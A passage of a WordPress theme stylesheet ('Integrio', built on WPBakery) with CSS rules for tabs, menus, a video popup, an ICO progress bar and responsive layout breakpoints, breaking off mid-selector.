.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:before {
  content: "";
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 5px;
  opacity: 0;
  transition: 0.4s;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel {
  margin-bottom: 0;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading {
  text-align: center;
  min-width: 165px;
  border: unset;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading:not(:last-child) {
  margin-bottom: 15px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
  border-radius: 5px;
  background: rgba(167, 167, 167, 0.1);
  line-height: 1.4;
  position: relative;
  z-index: 1;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a {
  border: unset;
  border-radius: unset;
  padding: 0 15px;
  font-size: 16px;
  line-height: 2;
  font-weight: inherit;
  color: inherit;
  text-transform: initial;
  background-color: unset;
  transition: 0.4s;
  z-index: 1;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a > .vc_tta-title-text {
  font-size: inherit;
  font-weight: inherit;
  color: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title:before {
  content: "";
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 5px;
  opacity: 0;
  transition: 0.4s;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title {
  color: #ffffff;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a {
  color: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title:before {
  opacity: 1;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body {
  border: unset;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels-container .vc_tta-panel-body {
  padding: 21px 0 15px 0;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-tabs-container {
  padding-bottom: 10px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-tabs-container .vc_tta-panel-body {
  padding: 30px 0 20px 0;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left, .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-right {
  padding-top: 25px;
  padding-bottom: 25px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:first-child, .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:first-child {
  border-top: 1px solid #e5e5e5;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panel-body, .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panels-container .vc_tta-panel-body {
  padding-top: 0;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body {
  padding-left: 35px;
  padding-bottom: 0;
}
@media (max-width: 768px) {
  .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body {
    padding: 0 0 20px 0;
  }
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-right .vc_ta-panel-body {
  padding-right: 35px;
  padding-bottom: 0;
}
@media (max-width: 768px) {
  .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-right .vc_ta-panel-body {
    padding: 0 0 20px 0;
  }
}

/* ==================== #Wp Menu ==================== */
.vc_wp_custommenu.menu-item-center .menu {
  text-align: center;
}
.vc_wp_custommenu.menu-item-right .menu {
  text-align: right;
}
.vc_wp_custommenu.menu-item-left .menu {
  text-align: left;
}
.vc_wp_custommenu.menu-item-block .menu .menu-item {
  display: block;
}
.vc_wp_custommenu .menu .menu-item {
  display: inline-block;
}
.vc_wp_custommenu .menu .menu-item a {
  opacity: 1;
  color: inherit;
  padding: 0 16px;
  margin: 0px 5px;
  position: relative;
  transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transition: all 200ms;
}
.vc_wp_custommenu .menu .menu-item a:hover:before {
  opacity: 1;
  margin-top: 7px;
}
.vc_wp_custommenu .menu .menu-item a:before {
  position: absolute;
  display: block;
  top: 100%;
  border-radius: 50%;
  margin-left: -2px;
  left: 50%;
  width: 4px;
  height: 4px;
  border: 0;
  margin-top: 2px;
  content: "";
  opacity: 0;
  -webkit-backface-visibility: hidden;
  transition: all 0.5s cubic-bezier(0.25, 1, 0.35, 1) 0s;
}
.vc_wp_custommenu .menu .menu-item.current-menu-item a:before {
  width: 4px;
}
.vc_wp_custommenu .menu .menu-item.current-menu-item > a:before, .vc_wp_custommenu .menu .menu-item.current-menu-ancestor > a:before {
  opacity: 1;
  margin-top: 7px;
}

/* ==================== ##Video Popup ==================== */
.integrio_module_videobox {
  position: relative;
  z-index: 1;
}
.integrio_module_videobox .videobox_content {
  display: flex;
  align-items: center;
}
.integrio_module_videobox .videobox_background img {
  position: relative;
  z-index: 0;
  width: 100%;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.15);
}
.integrio_module_videobox .title {
  position: relative;
  z-index: 2;
  font-size: 18px;
  line-height: 1.35;
  font-weight: 700;
}
.integrio_module_videobox .videobox_link {
  flex-shrink: 0;
  position: relative;
  z-index: 1;
  width: 70px;
  height: 70px;
  box-sizing: border-box;
  border-radius: 50%;
  border: 2px solid;
  box-shadow: 6px 5px 30px rgba(0, 0, 0, 0.12);
}
.integrio_module_videobox .videobox_icon {
  display: block;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  transform: translate(-40%, -50%);
}
.integrio_module_videobox.with_image .videobox_content {
  display: block;
}
.integrio_module_videobox.with_image .videobox_link_wrapper {
  display: flex;
  align-items: center;
  position: absolute;
  z-index: 1;
  top: 50%;
}
.integrio_module_videobox.button_align-left {
  text-align: left;
}
.integrio_module_videobox.button_align-left .videobox_content,
.integrio_module_videobox.button_align-left .videobox_link_wrapper {
  justify-content: flex-start;
}
.integrio_module_videobox.button_align-left.with_image .videobox_link_wrapper {
  left: 0;
  transform: translate(10%, -50%);
}
.integrio_module_videobox.button_align-left.title_pos-right .videobox_content,
.integrio_module_videobox.button_align-left.title_pos-right .videobox_link_wrapper {
  justify-content: flex-end;
}
.integrio_module_videobox.button_align-left.title_pos-top .videobox_content, .integrio_module_videobox.button_align-left.title_pos-bot .videobox_content {
  align-items: flex-start;
}
.integrio_module_videobox.button_align-center {
  text-align: center;
}
.integrio_module_videobox.button_align-center .videobox_content,
.integrio_module_videobox.button_align-center .videobox_link_wrapper {
  justify-content: center;
}
.integrio_module_videobox.button_align-center.with_image .videobox_link_wrapper {
  left: 50%;
  transform: translate(-50%, -50%);
}
.integrio_module_videobox.button_align-center.title_pos-right .videobox_content,
.integrio_module_videobox.button_align-center.title_pos-right .videobox_link_wrapper {
  justify-content: center;
}
.integrio_module_videobox.button_align-right {
  text-align: right;
}
.integrio_module_videobox.button_align-right .videobox_content,
.integrio_module_videobox.button_align-right .videobox_link_wrapper {
  justify-content: flex-end;
}
.integrio_module_videobox.button_align-right.with_image .videobox_link_wrapper {
  right: 0;
  transform: translate(-10%, -50%);
}
.integrio_module_videobox.button_align-right.title_pos-top .videobox_content,
.integrio_module_videobox.button_align-right.title_pos-top .videobox_link_wrapper, .integrio_module_videobox.button_align-right.title_pos-bot .videobox_content,
.integrio_module_videobox.button_align-right.title_pos-bot .videobox_link_wrapper {
  align-items: flex-end;
}
.integrio_module_videobox.button_align-inline {
  display: inline-block;
}
.integrio_module_videobox.button_align-inline.with_image .videobox_link_wrapper {
  left: 50%;
  transform: translate(-50%, -50%);
}
.integrio_module_videobox.title_pos-left .title {
  margin-right: 30px;
}
.integrio_module_videobox.title_pos-left.animation_ring_rotate .title {
  margin-right: 64.5px;
}
.integrio_module_videobox.title_pos-right .title {
  margin-left: 30px;
}
.integrio_module_videobox.title_pos-right.animation_ring_rotate .title {
  margin-left: 64.5px;
}
.integrio_module_videobox.title_pos-right .videobox_content,
.integrio_module_videobox.title_pos-right .videobox_link_wrapper {
  flex-direction: row-reverse;
  justify-content: flex-start;
}
.integrio_module_videobox.title_pos-top .title {
  margin-bottom: 30px;
}
.integrio_module_videobox.title_pos-top.animation_ring_rotate .title {
  margin-bottom: 60px;
}
.integrio_module_videobox.title_pos-top.animation_ring_rotate .videobox_link {
  margin-bottom: 30px;
}
.integrio_module_videobox.title_pos-top .videobox_content,
.integrio_module_videobox.title_pos-top .videobox_link_wrapper {
  flex-direction: column;
}
.integrio_module_videobox.title_pos-bot .title {
  margin-top: 27px;
}
.integrio_module_videobox.title_pos-bot.animation_ring_rotate .title {
  margin-top: 60px;
}
.integrio_module_videobox.title_pos-bot .videobox_content,
.integrio_module_videobox.title_pos-bot .videobox_link_wrapper {
  flex-direction: column-reverse;
}
.integrio_module_videobox .videobox_animation {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 50%;
}
.integrio_module_videobox.animation_circles .videobox_animation {
  z-index: 1;
  border-width: 0.5px;
  border-style: solid;
  opacity: 0;
  animation: circles 3.9s linear 0s infinite;
  animation-play-state: paused;
}
.integrio_module_videobox.animation_circles .videobox_animation.circle_2 {
  animation-delay: 1.3s;
}
.integrio_module_videobox.animation_circles .videobox_animation.circle_3 {
  animation-delay: 2.6s;
}
.integrio_module_videobox.animation_circles .videobox_link:hover .videobox_animation, .integrio_module_videobox.animation_circles.always-run-animation .videobox_animation {
  animation-play-state: running;
}
.integrio_module_videobox.animation_circles.always-run-animation .videobox_link:hover .videobox_animation {
  animation-play-state: paused;
}
@keyframes circles {
  0% {
    transform: scale(1);
    opacity: 0;
  }
  20% {
    transform: scale(1.44);
    opacity: 0.5;
  }
  100% {
    transform: scale(3.2);
    opacity: 0;
  }
}
.integrio_module_videobox.animation_ring_pulse .videobox_animation {
  z-index: -1;
  opacity: 0.1;
  background: inherit;
  animation: pulse_ring 2.2s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0s infinite;
  animation-play-state: paused;
}
.integrio_module_videobox.animation_ring_pulse .videobox_link:hover .videobox_animation, .integrio_module_videobox.animation_ring_pulse.always-run-animation .videobox_animation {
  animation-play-state: running;
}
.integrio_module_videobox.animation_ring_pulse.always-run-animation .videobox_link:hover .videobox_animation {
  animation-play-state: paused;
}
@keyframes pulse_ring {
  0% {
    transform: scale(1);
  }
  50% {
    transform: scale(1.7);
  }
  100% {
    transform: scale(1);
  }
}
.integrio_module_videobox.animation_ring_rotate .videobox_animation {
  z-index: -1;
  transform: scale(1.58);
}
.integrio_module_videobox.animation_ring_rotate .videobox_animation .ring_1 {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  animation: rotate_ring 4s linear infinite;
  animation-play-state: paused;
}
.integrio_module_videobox.animation_ring_rotate .videobox_link:hover .videobox_animation .ring_1, .integrio_module_videobox.animation_ring_rotate.always-run-animation .videobox_animation .ring_1 {
  animation-play-state: running;
}
.integrio_module_videobox.animation_ring_rotate.always-run-animation .videobox_link:hover .videobox_animation .ring_1 {
  animation-play-state: paused;
}
@keyframes rotate_ring {
  0% {
    transform: translate(-50%, -50%) rotate(0turn);
  }
  100% {
    transform: translate(-50%, -50%) rotate(1turn);
  }
}

/* ==================== ##ICO Prgoress ==================== */
.integrio_module_ico_progress {
  border-radius: 30px;
  box-shadow: 0 15px 38px rgba(0, 0, 0, 0.1);
  background-color: #ffffff;
}

/* ico progress bar */
.integrio_module_ico_progress_bar {
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 45px;
}
.integrio_module_ico_progress_bar .progress_bar_wrap {
  position: relative;
  z-index: 1;
  width: 100%;
  height: 30px;
  background: #ecf1f9;
  border-radius: 15px;
}
.integrio_module_ico_progress_bar .progress_completed {
  position: absolute;
  z-index: 1;
  left: 5px;
  top: 5px;
  background: #90ff98;
  height: 20px;
  border-radius: 10px;
  transition: all 0.8s;
  width: 0;
  max-width: calc(100% - 10px);
  overflow: hidden;
}
.integrio_module_ico_progress_bar .progress_value_completed {
  position: absolute;
  z-index: 1;
  right: 8px;
  top: 0;
  color: #ffffff;
  font-size: 12px;
  line-height: 20px;
  white-space: nowrap;
}
.integrio_module_ico_progress_bar .progress_value_wrap {
  font-size: 12px;
  display: flex;
  justify-content: space-between;
  margin-bottom: 8px;
}
.integrio_module_ico_progress_bar .progress_value_min,
.integrio_module_ico_progress_bar .progress_value_max {
  font-weight: 500;
  color: #8b9baf;
}
.integrio_module_ico_progress_bar .progress_value_min span,
.integrio_module_ico_progress_bar .progress_value_max span {
  margin-left: 3px;
}
.integrio_module_ico_progress_bar .progress_point {
  position: absolute;
  z-index: 2;
  top: 100%;
  font-size: 12px;
  transform: translateX(-50%);
  line-height: 26px;
  margin-top: 21px;
  color: #8b9baf;
}
.integrio_module_ico_progress_bar .progress_point:before {
  content: "";
  position: absolute;
  z-index: 1;
  left: 50%;
  bottom: 100%;
  width: 1px;
  height: 51px;
  background: #8b9baf;
}

/* ==================== ##Responsive ==================== */
@media only screen and (max-width: 1300px) {
  .wgl_module_team.team-col_5 .team-item {
    width: 25%;
  }
  .wgl_module_team.team-col_5 .team-item:nth-child(5n+1) {
    clear: none;
  }
  .wgl_module_team.team-col_5 .team-item:nth-child(4n+1) {
    clear: left;
  }
}
@media only screen and (max-width: 1200px) {
  .wgl-container {
    width: 950px;
  }

  .wgl_module_team.team-col_5 .team-item, .wgl_module_team.team-col_4 .team-item {
    width: 33.33333333%;
  }
  .wgl_module_team.team-col_5 .team-item:nth-child(4n+1), .wgl_module_team.team-col_4 .team-item:nth-child(4n+1) {
    clear: none;
  }
  .wgl_module_team.team-col_5 .team-item:nth-child(3n+1), .wgl_module_team.team-col_4 .team-item:nth-child(3n+1) {
    clear: left;
  }

  .row:after {
    clear: both;
  }
}
@media only screen and (min-width: 1200px) {
  .wpb_column.col_pl-lg-0 > .vc_column-inner {
    padding-left: 0;
  }

  .wpb_column.col_pr-lg-35 > .vc_column-inner {
    padding-right: 35px;
  }

  .wpb_column.col_pr-lg-50 > .vc_column-inner {
    padding-right: 50px;
  }

  .wpb_column.col_ml-min-lg-10 > .vc_column-inner {
    margin-left: -10px;
  }
}
@media only screen and (max-width: 1024px) {
  .row .wgl_col-6,
.row .wgl_col-5,
.row .wgl_col-4,
.row .wgl_col-3,
.row .wgl_col-1-5,
.row .wgl_col-1-6 {
    width: 50%;
  }
  .row .sidebar-container.wgl_col-3,
.row .sidebar-container.wgl_col-4,
.row #main-content.wgl_col-8,
.row #main-content.wgl_col-9 {
    width: 100%;
  }

  .footer .row .wgl_col-3 {
    margin-bottom: 30px;
  }

  .wgl_portfolio_single-item .wgl_portfolio_info-wrap > .wgl_col-8, .wgl_portfolio_single-item .wgl_portfolio_info-wrap > .wgl_col-4 {
    width: 100%;
  }
}
@media only screen and (max-width: 992px) {
  .wgl-container {
    width: 728px;
  }

  main .alignwide {
    width: auto;
    margin-left: 0;
    transform: translateX(0);
  }

  .page-header_content .page-header_title,
.page-header_content .page-header_breadcrumb {
    display: block;
  }

  .page-header_align_left .page-header_breadcrumbs {
    text-align: left;
  }

  .header_search.search_alt .header_search-field .header_search-wrap .header_search-heading_bg {
    font-size: 125px;
    line-height: 0.24;
    margin-left: -74px;
  }

  .wgl_module_team.team-col_5 .team-item, .wgl_module_team.team-col_4 .team-item, .wgl_module_team.team-col_3 .team-item {
    width: 50%;
  }
  .wgl_module_team.team-col_5 .team-item:nth-child(3n+1), .wgl_module_team.team-col_4 .team-item:nth-child(3n+1), .wgl_module_team.team-col_3 .team-item:nth-child(3n+1) {
    clear: none;
  }
  .wgl_module_team.team-col_5 .team-item:nth-child(2n+1), .wgl_module_team.team-col_4 .team-item:nth-child(2n+1), .wgl_module_team.team-col_3 .team-item:nth-child(2n+1) {
    clear: left;
  }

  .col-md-delimiter .vc_column_container.vc_col-sm-6:nth-child(2):before {
    display: none;
  }

  .single-team .single_team_page .team-single_wrapper {
    flex-direction: column;
    border: none;
    background-position: top left;
    background-size: contain;
  }
  .single-team .single_team_page .team-single_wrapper:before {
    width: auto;
    height: 100%;
    left: 20px;
    right: 20px;
    top: 0;
    bottom: 0;
  }
  .single-team .single_team_page .team-single_wrapper .team-image {
    margin: auto;
    position: relative;
  }
  .single-team .single_team_page .team-info_icons {
    left: 20px;
    border-radius: 50px;
    text-align: center;
  }
  .single-team .single_team_page .team-title:before {
    left: 50%;
    margin-left: -25px;
  }
  .single-team .single_team_page .team-info_wrapper {
    width: 100%;
    margin-top: 29px;
    margin-left: unset;
    padding-top: 50px;
    padding-left: 30px;
    padding-right: 30px;
  }
  .single-team .single_team_page .team-info_wrapper .team-title,
.single-team .single_team_page .team-info_wrapper .team-info_item {
    text-align: center;
  }
  .single-team .single_team_page .wpb_content_element {
    text-align: justify;
  }

  .integrio_module_testimonials.type_author_bottom_inline .testimonials_item {
    padding-left: 15px;
  }
  .integrio_module_testimonials.type_author_bottom_inline .testimonials_item:before {
    display: none;
  }
}
@media only screen and (max-width: 768px) {
  .integrio_module_videobox.with_image.button_align-left .videobox_content {
    left: 60px;
  }
  .integrio_module_videobox.with_image.button_align-right .videobox_content {
    right: 60px;
  }

  .page-header_content .page-header_title + .page-header_breadcrumb {
    padding-top: 5px;
  }

  .page-header_content .breadcrumbs {
    white-space: normal;
  }

  .col-md-delimiter .vc_column_container:before {
    display: none;
  }
}
@media only screen and (min-width: 768px) {
  .row .wgl_col-12 {
    width: 100%;
  }
  .row .wgl_col-11 {
    width: 91.66666667%;
  }
  .row .wgl_col-10 {
    width: 83.33333333%;
  }
  .row .wgl_col-9 {
    width: 75%;
  }
  .row .wgl_col-8 {
    width: 66.66666667%;
  }
  .row .wgl_col-7 {
    width: 58.33333333%;
  }
  .row .wgl_col-6 {
    width: 50%;
  }
  .row .wgl_col-5 {
    width: 41.66666667%;
  }
  .row .wgl_col-4 {
    width: 33.33333333%;
  }
  .row .wgl_col-3 {
    width: 25%;
  }
  .row .wgl_col-1-5 {
    width: 20%;
  }
  .row .wgl_col-1-6 {
    width: 16.66%;
  }
  .row .wgl_col-2 {
    width: 16.66666667%;
  }
  .row .wgl_col-1 {
    width: 8.33333333%;
  }
}
@media only screen and (max-width: 767px) {
  .row .wgl_col-6,
.row .wgl_col-5,
.row .wgl_col-4,
.row .wgl_col-3,
.row .wgl_col-1-5,
.row .wgl_col-1-6 {
    width: 100%;
  }

  .copyright {
    text-align: center;
  }

  .page_404_wrapper {
    background-image: none !important;
  }

  .integrio-post-navigation .separator_post-nav {
    display: none;
  }

  .wgl-container {
    width: 560px;
  }

  .sidebar-container {
    padding-top: 35px;
  }

  #comments .commentlist .comment .stand_comment,
#comments .commentlist .comment .children .stand_comment {
    padding-left: 80px;
  }

  #comments .commentlist .comment .children .comment {
    margin-left: 30px;
  }

  #comments .commentlist .comment .commentava,
#comments .commentlist .comment .children .stand_comment .commentava {
    left: -60px;
    height: 40px;
    width: 40px;
  }

  .mobile_text_center,
.mobile-acenter {
    text-align: center;
  }

  .format-standard .blog-post_wrapper,
.format-audio .blog-post_wrapper,
.format-quote .blog-post_wrapper,
.format-link .blog-post_wrapper {
    padding: 24px 24px 24px 24px;
  }

  .standard.sticky-post,
.format-standard.sticky-post .blog-post_wrapper {
    padding: 12px 12px 12px 12px;
    border-width: 12px;
  }

  .integrio_module_clients.items-3 .clients_image, .integrio_module_clients.items-4 .clients_image, .integrio_module_clients.items-5 .clients_image, .integrio_module_clients.items-6 .clients_image {
    width: 50%;
  }

  .integrio_module_time_line_vertical:before {
    left: 45px;
  }
  .integrio_module_time_line_vertical .time_line-date_wrap {
    margin-left: 35px !important;
    margin-right: 35px !important;
  }
  .integrio_module_time_line_vertical .time_line-date {
    padding: 0 !important;
    right: 100% !important;
    left: auto !important;
  }
  .integrio_module_time_line_vertical .time_line-content {
    text-align: left !important;
  }
  .integrio_module_time_line_vertical .time_line-content:before {
    left: 0 !important;
    right: auto !important;
  }
  .integrio_module_time_line_vertical .time_line-item {
    flex-direction: row !important;
  }
  .integrio_module_time_line_vertical .time_line-date {
    transform: rotate3d(0, 0, 1, -90deg) !important;
  }
  .integrio_module_time_line_vertical.appear_anim .time_line-date {
    transform: translateX(-20%) rotate3d(0, 0, 1, -90deg) !important;
  }
  .integrio_module_time_line_vertical.appear_anim .time_line-content {
    transform: translateX(20%) !important;
  }
  .integrio_module_time_line_vertical.appear_anim .time_line-item.item_show .time_line-date {
    transform-origin: top;
    transform: translate(15px, -9px) rotate3d(0, 0, 1, -90deg) !important;
    width: 100px;
    white-space: normal;
  }
  .integrio_module_time_line_vertical.appear_anim .time_line-item.item_show .time_line-content {
    transform: translateX(0) !important;
  }
  .integrio_module_time_line_vertical .time_line-item:hover .time_line-content {
    transform: translateX(5px) !important;
  }
  .integrio_module_time_line_vertical .time_line-item.item_show:hover .time_line-content {
    transform: translateX(5px) !important;
  }

  .resp_align_center {
    text-align: center !important;
  }

  .coming-soon.row .wgl_col-9 {
    width: 75%;
  }
  .coming-soon.row .wgl_col-3 {
    width: 25%;
  }

  .wgl_module_subtitle-wrapper .filter-after_subtite {
    text-align: left;
  }

  ul.wgl-products li .woo_product_image .group_button-woo,
.woocommerce .products ul.wgl-products li .woo_product_image .group_button-woo {
    visibility: visible;
    opacity: 1;
  }
  ul.wgl-products li .woo_product_image .group_button-woo > *,
.woocommerce .products ul.wgl-products li .woo_product_image .group_button-woo > * {
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
  }

  .integrio_module_pricing_plan.highlighter {
    margin-left: auto;
    margin-right: auto;
  }
}
@media only screen and (max-width: 600px) {
  .wgl-container {
    width: 420px;
  }

  div[id*=wpadminb] {
    top: -46px !important;
  }

  .banner_404 {
    font-size: 160px;
  }

  .integrio_module_ico_progress {
    padding: 15px !important;
  }
  .integrio_module_ico_progress .integrio_module_button > a {
    padding-left: 20px !important;
    padding-right: 20px !important;
  }

  #sb_instagram .sbi_photo {
    padding-bottom: 100%;
    height: 0 !important;
  }

  #sb_instagram #sbi_images .sbi_item {
    width: 33.3333% !important;
  }

  #sb_instagram #sbi_images .sbi_item:nth-child(even) {
    margin-top: 0 !important;
  }

  #sb_instagram .sbi_photo:after {
    font-size: 40px;
  }

  .single-team .single_team_page .team-info_item h5 + span {
    display: block;
    margin-left: unset;
  }

  .wgl_module_team.team-col_5 .team-item, .wgl_module_team.team-col_4 .team-item, .wgl_module_team.team-col_3 .team-item, .wgl_module_team.team-col_2 .team-item {
    width: 100%;
  }
  .wgl_module_team.team-col_5 .team-item:nth-child(2n+1), .wgl_module_team.team-col_4 .team-item:nth-child(2n+1), .wgl_module_team.team-col_3 .team-item:nth-child(2n+1), .wgl_module_team.team-col_2 .team-item:nth-child(2n+1) {
    clear: none;
  }

  #comments .commentlist .comment .stand_comment,
#comments .commentlist .comment .children .stand_comment {
    padding-right: 20px;
  }

  #comments .commentlist .comment_info {
    padding-right: 10px;
  }

  .integrio_module_testimonials.type_author_bottom .integrio_module_carousel:not(.prev_next_pos_right) .integrio_carousel_slick {
    margin-left: 30px;
    margin-right: 30px;
  }
  .integrio_module_testimonials.type_author_bottom .integrio_module_carousel:not(.prev_next_pos_right) .testimonials_quote {
    font-size: 14px;
  }
}
@media only screen and (max-width: 480px) {
  .wgl-container {
    width: 90%;
  }

  .integrio_module_infobox.layout_top .infobox_wrapper {
    padding: 15px 15px 25px 20px;
  }

  .wgl_module_team .team-item_info {
    padding: 28px 20px 15px;
  }
  .wgl_module_team .team-item_content:hover .team-item_excerpt {
    padding-bottom: 10px;
    padding-top: 10px;
    margin-top: 10px;
  }

  #comments .commentlist .comment_author_says {
    margin-bottom: 5px;
  }

  #comments .commentlist .comment .children .comment {
    margin-left: 15px;
  }

  #comments .comment-reply-link {
    position: relative;
  }

  .integrio_module_services_2 .services_logo {
    left: 10%;
  }
  .integrio_module_services_2 .services_title,
.integrio_module_services_2 .services_subtitle {
    left: 21%;
    max-width: 75%;
  }

  .integrio_module_pricing_plan .pricing_header,
.integrio_module_pricing_plan .pricing_content,
.integrio_module_pricing_plan .pricing_footer {
    padding-left: 35px;
    padding-right: 35px;
  }

  .integrio_module_testimonials.type_author_top_inline .testimonials_meta_wrap {
    padding-left: 35px;
    padding-right: 35px;
  }

  .page_404_wrapper {
    padding: 50px 10px 40px;
  }
  .page_404_wrapper .banner_404 {
    line-height: 100px;
  }
  .page_404_wrapper .banner_404 .banner_404_title {
    font-size: 35px;
    line-height: 1.5;
  }

  .header_search.search_alt .header_search-field .header_search-wrap .header_search-heading_bg {
    font-size: 95px;
    line-height: 0.3;
    margin-left: -26px;
  }

  .integrio_module_testimonials.type_author_bottom_inline .testimonials_name_wrap {
    flex-direction: column;
  }

  .integrio_module_videobox.title_pos-left .title {
    margin-right: 15px;
  }
  .integrio_module_videobox.title_pos-right .title {
    margin-left: 15px;
  }

  .coming-soon.row .wgl_col-9 {
    width: 60%;
  }
  .coming-soon.row .wgl_col-3 {
    width: 40%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
  #comments .commentlist .comment .children .stand_comment {
    padding-left: 90px;
  }

  #comments .commentlist .comment .children .stand_comment .commentava {
    left: -70px;
    width: 50px;
    height: 50px;
  }
}
/* Custom Text Responsive */
@media only screen and (min-width: 1280px) {
  .text_desktop {
    font-size: inherit !important;
    line-height: inherit !important;
  }
}
@media only screen and (min-width: 1024px) {
  .text_tablet {
    font-size: inherit !important;
    line-height: inherit !important;
  }
}
@media only screen and (min-width: 799px) {
  .text_mobile {
    font-size: inherit !important;
    line-height: inherit !important;
  }
}
@media only screen and (max-width: 1370px) {
  .wgl_portfolio_list-first {
    padding-left: 0;
    padding-top: 0;
  }
}
@media only screen and (min-width: 768px) {
  .wgl_portfolio_list-first .integrio_module_double_headings.aleft {
    margin-bottom: 0.78vw;
  }
  .wgl_portfolio_list-first .integrio_module_double_headings.aleft .heading_bgtitle {
    font-size: 6.25vw !important;
    padding-top: 1.825vw;
  }
  .wgl_portfolio_list-first .integrio_module_double_headings.aleft .heading_subtitle {
    font-size: 1.15vw !important;
  }
  .wgl_portfolio_list-first .integrio_module_double_headings.aleft .heading_title {
    font-size: 2.1vw !important;
    margin-top: 0.54vw;
  }
  .wgl_portfolio_list-first > ul {
    font-size: 0.9vw;
    padding-bottom: 1vw;
  }
  .wgl_portfolio_list-first > ul li {
    line-height: 1.88vw;
  }
  .wgl_portfolio_list-first .integrio_module_button {
    margin-top: 0.78vw;
    line-height: 1.565vw;
  }
  .wgl_portfolio_list-first .integrio_module_button > a {
    font-size: 0.68vw;
    padding: 0.72vw 1.5vw;
    min-width: 8.05vw;
    line-height: 1.05vw;
  }
}
.theme-gradient .banner-widget_button {
  border-width: 0px;
}
.theme-gradient input[type=submit],
.theme-gradient button {
  padding-top: 10px;
  padding-bottom: 10px;
}
.theme-gradient input[type=submit],
.theme-gradient .load_more_item,
.theme-gradient .integrio_404_button a,
.theme-gradient a.button.alt,
.theme-gradient .cart .button, .theme-gradient .woocommerce .cart input.button,
.theme-gradient .widget_shopping_cart .buttons a:not(.checkout),
.theme-gradient .wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a:not(.checkout),
.theme-gradient .woocommerce-message .button,
.theme-gradient #respond input#submit,
.theme-gradient ul.wgl-products li a.add_to_cart_button,
.theme-gradient ul.wgl-products li a.button,
.theme-gradient ul.wgl-products li .added_to_cart.wc-forward,
.theme-gradient div.product form.cart .button,
.theme-gradient .banner-widget_button,
.theme-gradient .woocommerce .widget_price_filter .price_slider_amount .button,
